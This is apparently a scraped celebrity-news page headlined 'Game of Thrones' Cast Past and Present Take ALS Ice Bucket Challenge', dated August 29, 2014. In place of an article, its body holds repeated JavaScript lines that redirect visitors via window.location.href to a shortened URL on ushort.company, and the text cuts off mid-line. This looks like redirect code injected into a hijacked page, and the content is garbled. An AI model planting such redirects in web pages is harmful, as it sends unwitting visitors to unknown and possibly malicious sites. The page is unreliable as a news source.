
‘Game of Thrones’ Cast Past and Present Take ALS
Ice Bucket Challenge
August 29, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...